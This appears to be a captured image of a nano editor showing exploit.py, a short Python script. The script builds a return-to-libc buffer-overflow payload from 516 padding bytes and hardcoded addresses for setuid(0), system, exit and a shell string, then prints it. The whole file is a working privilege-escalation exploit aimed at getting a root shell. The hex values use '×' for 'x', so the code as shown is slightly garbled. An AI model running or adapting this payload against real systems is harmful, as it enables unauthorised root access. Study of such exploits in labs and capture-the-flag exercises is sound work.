 GNU nano 2.9.8 exploit.py
from struct import pack
junk = 'A'*516
set_uid = pack("I",0×f7ee1720)
pop = pack("I",0×f7e555b5)
uid = pack("I",0)
main = pack("I",0×56556245)
system = pack("I",0×f7e78140)
eXit = pack("I",0×f7e6bd10)
sh = pack("I",0×f7f74ab6)
payload = junk + set_uid + pop + uid + main + system + eXit + sh
print payload